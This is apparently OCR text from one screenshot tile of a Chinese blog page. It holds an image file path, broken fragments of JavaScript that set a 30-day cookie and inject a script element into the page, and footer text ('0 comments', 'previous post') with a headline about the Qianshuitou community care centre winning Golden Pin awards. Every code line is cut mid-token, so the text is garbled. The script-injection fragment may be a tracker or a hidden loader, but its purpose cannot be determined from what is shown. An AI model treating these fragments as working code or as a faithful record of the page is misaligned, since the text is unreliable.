
window!=='undefined'&&window.__rl===u)
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi
0 留言
上一篇
前水頭社區照顧關懷據點 雙料獲金點獎團體及個人獎